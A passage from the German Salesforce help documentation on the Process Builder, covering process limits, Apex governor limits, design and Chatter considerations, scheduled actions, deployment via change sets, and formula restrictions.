Mithilfe des Prozessgenerators wurden drei Kriterienknoten und die zugeordneten Aktionen zu einem einzigen, automatisierten Prozess vereint. Um denselben Geschäftsprozess mit dem Workflow zu automatisieren, müssten Sie drei verschiedene Workflowregeln erstellen und mithilfe von Apex-Auslösern den Vertragsdatensatz erstellen und einen Post in der Chatter-Gruppe "Vertrieb" einstellen.

# Einschränkungen und Überlegungen für Prozesse

Bevor Sie damit beginnen, Prozesse zu erstellen, zu verwalten und zu aktivieren, machen Sie sich mit den Einschränkungen und Überlegungen vertraut.

Anmerkung: Es wird empfohlen, dass Sie Google Chrome™ in der aktuellen stabilen Version verwenden, und die Bildschirmauflösung muss eine Mindestbreite von 1024 aufweisen.

#### [Obergrenzen für Prozesse](#page-4610-0)

Beachten Sie bei der Verwendung des Prozessgenerators die gemeinsamen Obergrenzen und Apex-Obergrenzen.

[Überlegungen zum Entwerfen von Prozessen](#page-4611-0)

Bevor Sie einen Prozess entwerfen, machen Sie sich mit den Einschränkungen und Richtlinien vertraut.

[Überlegungen zu Chatter für Prozesse](#page-4612-0)

Beachten Sie beim Erstellen von Chatter-Posts über einen Prozess folgende Einschränkungen.

[Überlegungen zu geplanten Prozessaktionen](#page-4613-0)

Bevor Sie einem Prozess geplante Aktionen hinzufügen, machen Sie sich mit den Einschränkungen und Richtlinien vertraut.

[Prozessgenerator – Überlegungen zum barrierefreien Zugriff](#page-4616-0)

Der Prozessgenerator entspricht den 508-Richtlinien mit einer Ausnahme.

[Überlegungen zu Änderungssets und zur Paketerstellung für Prozesse](#page-4616-1)

Berücksichtigen Sie diese Überlegungen beim Bereitstellen von Prozessen.

[Einschränkungen für Prozessformeln](#page-4617-0)

Für Formeln, die als Bedingungen in einem Kriterienknoten verwendet werden, gelten einige Einschränkungen. Wenn ein Prozess eine ungültige Formel enthält, kann der Prozess weder gespeichert noch aktiviert werden.

#### [Überlegungen zur Prozessaktivierung](#page-4618-0)

Bevor Sie einen Prozess aktivieren, informieren Sie sich darüber, wann Prozesse mit der Auswertung von Datensätzen beginnen.

#### [Prozessgenerator-Fehlermeldungen](#page-4619-0)

In Fehler- oder Warnmeldungen wird möglicherweise der Begriff "Flow" statt "Prozess" verwendet. Diese Meldungen beziehen sich dennoch auf Ihren Prozess.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

# <span id="page-4610-0"></span>Obergrenzen für Prozesse

Beachten Sie bei der Verwendung des Prozessgenerators die gemeinsamen Obergrenzen und Apex-Obergrenzen.

## Gemeinsame Obergrenzen mit anderen Funktionen

Prozesse haben einige Obergrenzen mit Regeln und Visual Workflow gemein.

Zusätzlich zu den folgenden Einschränkungen gilt, dass der API-Name eines Prozesses über alle Prozesse und Flows hinweg eindeutig sein muss.



Zu Regeln zählen Workflowregeln, Eskalationsregeln, Zuordnungsregeln und Regeln für die automatische Zuordnung.



Die Tagesobergrenze für über E-Mail-Benachrichtigungen gesendete E-Mails liegt bei 1.000 pro Standard-Salesforce-Lizenz und Organisation. Dies gilt jedoch nicht für Organisationen mit Developer Edition, bei denen die Tagesobergrenze für Workflow-E-Mails bei 15 pro Standard-Salesforce-Lizenz liegt. Die Obergrenze für die gesamte Organisation liegt bei 2.000.000. Diese Obergrenze gilt für alle Funktionen, die Workflow-E-Mail-Benachrichtigungen verwenden: Workflowregeln, Genehmigungsprozesse, Flows und Prozesse.

# Apex-Obergrenzen und -Einschränkungen für Prozesse

Salesforce erzwingt strenge Obergrenzen, um sicherzustellen, dass unkontrollierte Prozesse gemeinsame Ressourcen in der Mandantenumgebung nicht alleine nutzen. Prozesse unterliegen den von Apex erzwungenen Obergrenzen pro Transaktion. Wenn ein Prozess dazu führt, dass die Transaktion Obergrenzen überschreitet, macht das System die gesamte Transaktion rückgängig. Einzelheiten über die Vorgänge, die in der Transaktion enthalten sind, finden Sie im Abschnitt "Triggers and Order of Execution" (Auslöser und Ausführungsreihenfolge) im Force.com Apex Developer's Guide.



Verfügbarkeit: Salesforce Classic und Lightning Experience



Jede Aktion vom Typ "Datensatz erstellen" verwendet eine DML-Anweisung. Jede Aktion vom Typ "Schnellaktion" verwendet eine DML-Anweisung. Jede Aktion vom Typ "Datensätze aktualisieren" verwendet eine SOQL-Abfrage und eine DML-Anweisung. Jede Aktion vom Typ "Flows" verwendet mehrere SOQL-Abfragen und DML-Anweisungen, abhängig von den Elementen, die der Flow ausführt. Details finden Sie unter [Obergrenzen für Visual Workflow](#page-4742-0) auf Seite 4737.

### Weitere Obergrenzen für Prozesse

Berücksichtigen Sie diese Einschränkungen beim Erstellen und Verwalten von Prozessen.



# <span id="page-4611-0"></span>Überlegungen zum Entwerfen von Prozessen

Bevor Sie einen Prozess entwerfen, machen Sie sich mit den Einschränkungen und Richtlinien vertraut.

- $\mathbb{Z}$ Anmerkung: Der Prozessgenerator wird in Microsoft® Internet Explorer® Version 11 unterstützt. Frühere Versionen werden nicht unterstützt.
- **•** Stellen Sie sicher, dass Ihre Prozesse nicht so eingerichtet sind, dass sie Endlosschleifen erzeugen. Wenn beispielsweise eine Aktion vom Typ "Datensätze aktualisieren" für Prozess1 den Prozess2 auslöst und eine Aktion vom Typ "Datensatz erstellen" für Prozess2 den Prozess1 auslöst, kann die Schleife dazu führen, dass Ihre Organisation ihre Stundenobergrenzen überschreitet.
- **•** Wenn Sie Prozesse zum Ersetzen anderer Setup-Einheiten wie eine Workflow-Regel oder einen Apex-Auslöser erstellen, müssen Sie sicherstellen, dass Sie diese Einheiten löschen, wenn Sie die entsprechenden Prozesse aktivieren. Andernfalls werden sowohl der Workflow als auch Prozesse ausgeführt, was unerwartete Ergebnisse, wie überschriebene Datensätze oder überflüssige E-Mail-Nachrichten, zur Folge haben kann.
- **•** Wenn Sie Prozesse erstellen, um Apex-Auslöser zu ersetzen, müssen Sie diese Apex-Auslöser löschen, wenn Sie die entsprechenden Prozesse aktivieren. Andernfalls werden sowohl der Workflow als auch Prozesse ausgeführt, was unerwartete Ergebnisse, wie überschriebene Datensätze oder überflüssige E-Mail-Nachrichten, zur Folge haben kann.
- **•** Jeder Prozess wird einem einzelnen Objekt zugeordnet.
- **•** Aktionen werden in der Reihenfolge ausgeführt, in der sie im Prozessgenerator angezeigt werden.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

#### Herzlich willkommen, Salesforce Point & Lightning-Prozessgenerator Click-Administratoren

- **•** Wenn eine der Aktionen fehlschlägt, schlägt die gesamte Transaktion fehl und eine Fehlermeldung wird angezeigt. Die Aktion "Bei Chatter posten" schlägt beispielsweise fehl, wenn die Chatter-Gruppe, in der sie versucht zu posten, privat ist. Einzelheiten finden Sie unter [Fehlerbehebung für Prozesse](#page-4648-0) auf Seite 4643.
- **•** Wenn eine einzelne Aktionsgruppe mehrere Aktionen vom Typ "Datensatz aktualisieren" enthält, die auf dasselbe Feld unterschiedliche Werte anwenden, wird der Wert der letzten Aktion verwendet.
- **•** Prozesse, die Inhaber aktualisieren, übertragen nicht auch verknüpfte Elemente. Um sicherzustellen, dass diese übertragen werden, verwenden Sie für jeden Typ untergeordneter Datensätze, den Sie übertragen möchten, eine separate Aktion vom Typ "Datensätze aktualisieren". Wenn Sie beispielsweise einen Prozess verwenden, um einen Account zu einem neuen Inhaber zu übertragen, verwenden Sie eine Aktion zur Aktualisierung aller untergeordneten Kontakte, eine Aktion zur Aktualisierung aller untergeordneten Opportunities, eine Aktion zur Aktualisierung aller untergeordneten Verträge usw.
- **•** Stellen Sie vor der Änderung des Typs eines benutzerdefinierten Felds sicher, dass es nicht in einem Prozess referenziert wird, der durch den neuen Typ ungültig werden würde.
- **•** Benutzerdefinierte Felder, die in einem Prozess referenziert werden, können nicht gelöscht werden.
- **•** Benutzerdefinierte Felder vom Typ "Datei" werden im Prozessgenerator nicht unterstützt. Wenn mithilfe Ihres Prozesses ein Knowledge-Artikeldatensatz mit dem benutzerdefinierten Feldtyp "Datei" erstellt wird, tritt beim Ausführen des Prozesses ein Fehler auf.
- **•** Wenn für konvertierte Leads Prozesse vorliegen und Sie die aus der Konvertierung resultierenden Datensätze aktualisieren möchten, müssen Sie die Leadeinstellung Validierung und Auslöser aus Leadkonvertierung aktivieren aktivieren.
- **•** Wenn in Ihrem Unternehmen mehrere Währungen zum Einsatz kommen, werden Währungsfelder anhand des Währungscodes des jeweiligen Datensatzes aktualisiert. Wenn Sie sich für die Aktualisierung eines Felds basierend auf einer Formel entscheiden, werden sämtliche Werte in der Formel im Währungscode des Datensatzes interpretiert.
- <span id="page-4612-0"></span>**•** Externe Objekte werden im Prozessgenerator nicht unterstützt.

# Überlegungen zu Chatter für Prozesse

Beachten Sie beim Erstellen von Chatter-Posts über einen Prozess folgende Einschränkungen.

- **•** Wenn durch Ihren Prozess ein Chatter-Post im Feed eines bestimmten Benutzers oder einer bestimmten Gruppe erstellt wird und Sie den Prozess in einer anderen Organisation bereitstellen, funktioniert die Aktion "Bei Chatter posten" möglicherweise nicht, da diese IDs in der anderen Organisation nicht vorhanden sind.
- **•** Eine Chatter-Aktion wird möglicherweise nicht gespeichert, wenn die Message (Nachricht) mit einer Feldreferenz wie *{![Account].Name}* beginnt.

Um dieses Problem zu vermeiden, fügen Sie am Anfang der Nachricht ein Leezeichen ein. Wenn beispielsweise die Message einer Aktion vom Typ "Bei Chatter posten" in einem aktiven Prozess mit *{![Account].Name}* beginnt, gehen Sie wie folgt vor:

- **1.** Öffnen Sie den aktiven Prozess.
- **2.** Klicken Sie auf **Duplizieren**.
- **3.** Wählen Sie, ob eine Version des aktuellen Prozesses oder ein komplett neuer Prozess mit eigenem Versionsverlauf erstellt werden soll.
- **4.** Öffnen Sie die Aktion "Bei Chatter posten".
- **5.** Geben Sie im Feld Message vor "{" ein Leerzeichen ein.
- **6.** Speichern Sie die Aktion.
- **7.** Speichern und aktivieren Sie den Prozess. Denken Sie daran, den ursprünglichen Prozess zu deaktivieren.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

- Wenn Sie Microsoft® Internet Explorer® Version 11 verwenden, ist es nicht möglich, in eine Nachricht Text einzufügen. Die Aktionen zum Kopieren und Einfügen sind in allen anderen unterstützten Browsern zulässig.
- **•** Aktionen vom Typ "Bei Chatter posten" werden nicht unterstützt, wenn die Aktion etwas in einem [Community](#page-3329-0) auf Seite 3324-Benutzer oder in einer -Gruppe postet. Wenn ein aktivierter Prozess mit diesem Aktionstyp einen Datensatz auswertet, tritt ein Fehler auf.
- <span id="page-4613-0"></span>**•** Sie können einer Chatter-Nachricht bis zu 25 Erwähnungen hinzufügen.

# Überlegungen zu geplanten Prozessaktionen

Bevor Sie einem Prozess geplante Aktionen hinzufügen, machen Sie sich mit den Einschränkungen und Richtlinien vertraut.

- **•** Zum Hinzufügen von geplanten Aktionen zu Ihrem Prozess gibt es zwei Möglichkeiten:
	- **–** Starten Sie den Prozess nur, wenn ein Datensatz erstellt wird (**1**). Wählen Sie diese Option aus, wenn Sie ein Objekt für Ihren Prozess auswählen.
	- **–** Starten Sie den Prozess, wenn ein Datensatz erstellt oder bearbeitet wird (**2**). Wählen Sie zusätzlich die erweiterte Option, um Aktionen nur dann auszuführen, wenn angegebene Änderungen vorgenommen wurden (**3**), wenn Sie Ihrem Prozess Kriterien hinzufügen.



# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

- **•** Wenn eine Aktionsgruppe geplante Aktionen enthält, können Sie nach dem Ausführen dieser Aktionen die nächsten Kriterien in Ihrem Prozess nicht auswerten. Einzelheiten zur Auswertung zusätzlicher Kriterien nach dem Ausführen von Aktionen finden Sie unter [Ausführen von Aktionen für mehr als ein Kriterium.](#page-4644-0)
- **•** Wenn bei der Ausführung von geplanten Aktionen Fehler auftreten (beispielsweise weil der Benutzer inaktiv ist, der den Start des Prozesses verursacht hat), empfängt der Administrator, der den Prozess erstellt hat, eine E-Mail mit Details über den Fehler. Salesforce unternimmt zusätzliche Versuche, fehlerhafte geplante Aktionen auszuführen, bevor sie aus der Warteschlange entfernt werden. Einzelheiten zu Fehlerbenachrichtigungen finden Sie unter [Fehler, die angezeigt werden, nachdem ein Prozess mit der Auswertung](#page-4650-0) [eines Datensatzes begonnen hat](#page-4650-0).
- **•** Nach der Deaktivierung eines Prozesses werden alle geplanten Aktionen wie gewohnt fortgesetzt.
- **•** Ein Prozess kann nicht gelöscht werden, wenn er über nicht ausgeführte Gruppen geplanter Aktionen verfügt. Details über das Löschen nicht ausgeführter Gruppen von geplanten Aktionen finden Sie unter [Löschen nicht ausgeführter geplanter Aktionen](#page-4648-1) auf Seite 4643.
- **•** Eine Organisation kann bis zu 1.000 Gruppen geplanter Aktionen pro Stunde verarbeiten. Jede Gruppe geplanter Aktionen ist einem Zeitplan zugeordnet, z. B. "in 3 Tagen". Bei der Verarbeitung eines Zeitplans werden die zugeordneten Aktionen ausgeführt. Wenn eine Organisation diese Obergrenze überschreitet, verarbeitet Salesforce die restlichen Zeitpläne in der nächsten Stunde. Beispiel: Wenn eine Organisation für die Zeit zwischen 16 und 17 Uhr die Verarbeitung von 1.200 Gruppen ausstehender Aktionen geplant

hat, verarbeitet Salesforce 1.000 Gruppen in der Zeit zwischen 16 und 17 Uhr und die restlichen 200 Gruppen in der Zeit zwischen 17 und 18 Uhr.

- **•** Eine Organisation kann jeweils über bis zu 30.000 ausstehende Zeitpläne und wartende Flow-Interviews gleichzeitig verfügen.
- **•** Bei Prozessen, die ausgeführt werden, wenn ein Datensatz erstellt oder bearbeitet wird, bleiben geplante Aktionen nur so lange in der Warteschlange, wie die Kriterien für diese Aktionen noch gültig sind. Wenn ein Datensatz die Kriterien nicht mehr erfüllt, entfernt Salesforce die geplanten Aktionen für den betreffenden Datensatz aus der Warteschlange.
- **•** Bei Prozessen, die ausgeführt werden, wenn ein Datensatz erstellt wird, wertet Salesforce den Datensatz mit diesem Prozess nie mehr erneut aus. Geplante Aktionen bleiben auch dann in der Warteschlange, wenn der Datensatz die zugeordneten Kriterien bei Ausführung der geplanten Aktionen nicht mehr erfüllt.
- **•** Wenn Sie eine Aktion für *0* **Tage vor** einem Datum planen, sollten Sie den Prozess speichern und den Prozess anschließend erneut öffnen. Dadurch wird der Plan im Prozess in *0* **Tage nach** geändert. Der Prozess wird weiterhin zur angegebenen Zeit ausgeführt.
- **•** Wenn Sie eine Aktion für *0* **Tage nach** einem Datum planen, kann eine Verzögerung von der durch das Datumsfeld dargestellten Zeit vorliegen, bevor die Aktionsgruppe ausgeführt wird.

# Transaktionen und geplante Aktionen

Ähnlich wie Workflowregeln werden auch sofortige Aktionen in Prozessen in derselben Transaktion ausgeführt wie der Vorgang, der den Prozess ausgelöst hat – die Erstellung oder Bearbeitung eines Datensatzes durch einen Benutzer. Einzelheiten über die Vorgänge, die in der Transaktion enthalten sind, finden Sie im Abschnitt "Triggers and Order of Execution" (Auslöser und Ausführungsreihenfolge) im Force.com Apex Developer's Guide. Geplante Aktionen sind in einer separaten Transaktion enthalten.

Gruppen geplanter Aktionen werden nicht unabhängig voneinander ausgeführt. Sie werden zu einem einzelnen Batch gruppiert, das innerhalb einer Stunde nach der Aufnahme der ersten Gruppe in das Batch gestartet wird. Das Batch kann auch Flow-Interviews enthalten, die nach einem bestimmten Zeitpunkt fortgesetzt werden. Dieses Verhalten kann dazu führen, dass Sie Ihre Apex-Obergrenzen überschreiten, wenn Aktionen in der Gruppe DML-Vorgänge oder SOQL-Abfragen ausführen. Ein DML-Vorgang wird jedes Mal verwendet, wenn ein Salesforce-Datensatz erstellt, aktualisiert oder gelöscht wird, beispielsweise wenn ein Prozess eine Aktion vom Typ "Datensatz erstellen" ausführt. Eine SOQL-Abfrage wird jedes Mal verwendet, wenn Salesforce Informationen über einen vorhandenen Datensatz nachschlägt, beispielsweise wenn ein Prozess eine Aktion vom Typ "Datensätze aktualisieren" ausführt. Details hinsichtlich Apex-Obergrenzen finden Sie unter [Obergrenzen für Prozesse](#page-4610-0) auf Seite 4605.

Wenn Ihr Prozess geplante Aktionen enthält, stellen Sie sicher, dass die Aktionen nicht mehr DML-Vorgänge oder SOQL-Abfragen ausführen, als gemäß den Apex-Obergrenzen zulässig sind.

Wenn die Ausführung einer Gruppe geplanter Aktionen fehlschlägt, gilt Folgendes:

- **•** Vorherige Gruppen geplanter Aktionen in der Transaktion dieses Batch sind erfolgreich.
- **•** Die sofortigen Aktionen für diesen Prozess sind erfolgreich.
- **•** Die Ausführung aller geplanten Aktionen in dieser Gruppe schlägt fehl.
- **•** Es wird versucht, die restlichen Gruppen geplanter Aktionen in diesem Batch auszuführen.
- Beispiel: Salesforce verarbeitet ein Batch von 25 Gruppen geplanter Aktionen in derselben Transaktion. In diesem Batch können insgesamt bis zu 100 DML-Vorgänge verwendet werden. Die ersten 22 Gruppen verwenden jeweils fünf (5) DML-Vorgänge und die letzten drei (3) Gruppen verwenden keine DML-Vorgänge.

Die 21. Gruppe verstößt gegen die Apex-Obergrenzen, indem sie versucht, den 101. bis 105. DML-Vorgang für diese Transaktion auszuführen. Nur die Ausführung dieser Gruppe geplanter Aktionen schlägt fehl. Das bedeutet, dass die ersten 20 Gruppen geplanter Aktionen erfolgreich ausgeführt werden und die 21. Gruppe geplanter Aktionen fehlschlägt. Keine der Aktionen in der 21. Gruppe ist erfolgreich, unabhängig davon, welche Aktion in der Gruppe gegen die Obergrenze verstoßen hat. Salesforce versucht anschließend, die restlichen Gruppen geplanter Aktionen in diesem Batch auszuführen. Da die 22. Gruppe fünf (5) DML-Vorgänge verwendet und die Transaktion bereits die maximal zulässige Anzahl an DML-Vorgängen verwendet hat, schlägt auch die 22. Gruppe fehl. Da die letzten drei (3) Gruppen keine DML-Vorgänge verwenden, werden diese Gruppen erfolgreich ausgeführt.

## Einschränkungen für Zeitpläne

**•** Wenn Aktionen für einen Zeitpunkt in der Vergangenheit geplant sind, führt Salesforce die betreffende Gruppe geplanter Aktionen innerhalb einer Stunde aus.

Wenn beispielsweise ein Prozess so konfiguriert ist, dass dem Opportunity-Inhaber sieben Tage vor dem Schlusstermin eine E-Mail gesendet wird, und der Prozess für eine Opportunity mit einem Schlusstermin ausgeführt wird, der auf heute gesetzt ist, führt Salesforce die geplanten Aktionen innerhalb einer Stunde aus.

#### **Wenn Aktionen basierend auf dem aktuellen Zeitpunkt geplant werden (z. B. in 3 Tagen), gilt:**

**•** Der Zeitplan wird basierend auf der Zeitzone des Benutzers, der den Prozess erstellt hat, ausgewertet.

### **Wenn Aktionen basierend auf einem Feldwert geplant werden (z. B. 3 Tage nach dem** Erstelldatum **eines Kundenvorgangs), gilt:**

- **•** Der Zeitplan wird basierend auf der Zeitzone der Organisation ausgewertet.
- **•** Wenn ein deaktivierter Prozess noch ausstehende geplante Aktionen aufweist und der Datensatz, auf dessen Feld der Zeitplan basiert, geändert wird, berechnet Salesforce den Zeitplan für diese Aktionen neu. Nach der Deaktivierung eines Prozesses ignoriert Salesforce alle anderen Änderungen an verknüpften Datensätzen.
- **•** Ihre Organisation kann über alle Prozesse und Flow-Versionen hinweg über bis zu 20.000 auf einem Feld basierte Zeitpläne sowie relative Zeitalarme verfügen.
- **•** Beim referenzierten Feld kann es sich nicht um folgende Felder handeln:
	- **–** DATE- oder DATETIME-Feld, das automatisch abgeleitete Funktionen enthält, wie beispielsweise *TODAY* oder *NOW*
	- **–** Formelfeld mit zugeordneten Objekt-Briefvorlagenfeldern
- **•** Wenn Sie den referenzierten Feldwert ändern und der Zeitplan noch nicht verarbeitet wurde, berechnet Salesforce den auf diesem Feld basierten Zeitplan neu.

Wenn ein Prozess beispielsweise so konfiguriert ist, dass dem Opportunity-Inhaber sieben Tage vor dem Schlusstermin der Opportunity eine E-Mail gesendet wird, und der Schlusstermin auf den 20.02.2014 gesetzt ist, verarbeitet Salesforce den Zeitplan am 13.02.2014 und sendet die E-Mail. Wenn der Schlusstermin später auf den 10.02.2014 geändert wird und der Zeitplan noch nicht verarbeitet wurde, berechnet Salesforce am 3.02.2014 den Zeitplan neu und sendet die E-Mail. Wenn Salesforce den Zeitplan auf ein Datum in der Vergangenheit neu berechnet, führt Salesforce die zugeordneten Aktionen kurze Zeit, nachdem Sie den Datensatz gespeichert haben, aus.

- **•** Salesforce ignoriert Zeitpläne, die auf Null-Feldwerte verweisen.
- **•** Wenn der Datensatz oder das Objekt, dem der Zeitplan zugeordnet ist, gelöscht wird, wird der Zeitplan nie verarbeitet.
- **•** Die folgenden Einschränkungen gelten für konvertierte Leads.
	- **–** Ein Lead kann nicht konvertiert werden, wenn ein nicht ausgeführter Zeitplan auf einem der Felder des Leads basiert.
	- **–** Wenn Validierung und Auslöser aus Leadkonvertierung aktiviert ist, werden geplante Aktionen für Leads während der Leadkonvertierung nicht ausgeführt.
	- **–** Wenn ein auf einem Lead beruhendes Kampagnenmitglied vor Abschluss geplanter Aktionen, die mit dem betreffenden Datensatz verknüpft sind, konvertiert wird, führt Salesforce die geplanten Aktionen dennoch aus.

# <span id="page-4616-0"></span>Prozessgenerator – Überlegungen zum barrierefreien Zugriff

Der Prozessgenerator entspricht den 508-Richtlinien mit einer Ausnahme.

Sie können zwar modale Dialogfelder mit der Esc-Taste auf der Tastatur schließen, seitliche Bereiche können jedoch nicht mit der Esc-Taste geschlossen werden.



Tipp: You can change the order of criteria nodes in your process.

- **•** To select criteria nodes, press Space.
- **•** To change the order of a criteria node, use the up and down arrows.
- **•** To save your changes, press Space.
- **•** To cancel, press ESC.

# <span id="page-4616-1"></span>Überlegungen zu Änderungssets und zur Paketerstellung für Prozesse

Berücksichtigen Sie diese Überlegungen beim Bereitstellen von Prozessen.

- **•** Mithilfe der Metadaten-API können Sie Prozesse in einer anderen Organisation bereitstellen. Beachten Sie dabei jedoch Folgendes:
	- **–** Wenn der Prozess bereits in der Zielorganisation vorhanden ist, muss er inaktiv sein, anderenfalls wird er nicht bereitgestellt.
	- **–** Wenn der Prozess nicht in der Zielorganisation vorhanden ist, wird er im inaktiven Status bereitgestellt, unabhängig von seinem Status in der Quellorganisation.
- **•** Wenn ein Prozess in einer anderen Organisation in einem verwalteten Paket bereitgestellt wird, können Sie ihn nur aktivieren oder deaktivieren. Sie können den Prozess weder anzeigen noch bearbeiten.
- **•** Wenn Sie einen Prozess über die Metadaten-API oder Änderungssets bereitstellen und der Prozess eine der folgenden Aktionen enthält, sind paketfähige Komponenten, auf die sie verweisen, nicht automatisch im Paket oder Änderungsset enthalten. Um diese referenzierten Komponenten erfolgreich bereitzustellen, fügen Sie sie dem Paket oder Änderungsset manuell hinzu.
	- **–** Apex
	- **–** E-Mail-Benachrichtigungen
	- **–** Flow starten
	- **–** Bei Chatter posten
	- **–** Schnellaktionen
	- **–** Zur Genehmigung senden

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

# <span id="page-4617-0"></span>Einschränkungen für Prozessformeln

Für Formeln, die als Bedingungen in einem Kriterienknoten verwendet werden, gelten einige Einschränkungen. Wenn ein Prozess eine ungültige Formel enthält, kann der Prozess weder gespeichert noch aktiviert werden.

Alle Formeln, die in einem Kriterienknoten verwendet werden, müssen folgende Anforderungen erfüllen:

- **•** Sie müssen true (wahr) oder false (falsch) zurückgeben. Wenn die Formel true zurückgibt, werden die zugeordneten Aktionen ausgeführt.
- **•** Sie dürfen nicht mehr als 3.000 Zeichen umfassen.
- **•** Sie dürfen keine nicht unterstützte Funktion enthalten.
- Tipp: Beim Einfügen einer Funktion werden Klammern nicht automatisch eingefügt. Stellen Sie sicher, dass Sie Klammern hinzufügen, beispielsweise *TODAY()*, wenn Sie eine Formel erstellen.

### Nicht unterstützte Funktionen

Wenn eine Formel in einem Prozess eine der folgenden Funktionen verwendet, gibt die Formel null zurück.

- **•** GETRECORDIDS
- **•** IMAGE
- **•** INCLUDE
- **•** PARENTGROUPVAL
- **•** PREVGROUPVAL
- **•** REQUIRE SCRIPT
- **•** VLOOKUP

Eine vollständige Liste der Operatoren und Funktionen zum Erstellen von Formeln in Salesforce finden Sie unter [Formeloperatoren und](#page-4497-0) [-funktionen](#page-4497-0) auf Seite 4492.



- **•** Wenn Ihre Prozesskriterien eine Formel verwenden, erstellen Sie keine Formel, die stets "true" (wahr) ergibt, z. B. *2 < 5*.
- **•** ISCHANGED ist als Formelfunktion und als ein Operator verfügbar. Wenn es als eine Formelfunktion in den Prozesskriterien verwendet wird, können Sie die zugehörigen Felder eines untergeordneten Datensatzes nicht referenzieren. Beispielsweise wird ISCHANGED nicht beim Referenzieren des Felds *[Case].Contact.AccountId* unterstützt. Es kann jedoch verwendet werden, wenn *[Case].ContactId* referenziert wird.

#### SIEHE AUCH:

